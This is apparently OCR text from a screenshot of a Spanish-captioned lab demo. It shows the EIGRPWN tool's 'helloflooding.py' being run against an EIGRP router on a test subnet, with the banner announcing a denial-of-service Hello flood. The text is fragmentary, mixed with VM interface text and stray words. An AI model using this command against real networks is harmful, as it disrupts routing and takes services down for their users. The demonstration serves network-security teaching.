 (deed㉿psdeed)-[/opt/EIGRPWN]
$ sudo python3 helloflooding.py --interface eth2 --as 10 --subnet 10.10.40.0/24
Lanzamos el ataque para engañar al router
EIGRPWN
COMIENZA LA INUNDACIÓN
EIGRP Hello flooding tool (Denial of Service)
Author: Caster, @c4s73r, <c4s73r@protonmail.com>
PURPLE
[+] The beginning of flooding with "Hello" messages...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ESP
LAA
16:11
22/9/2023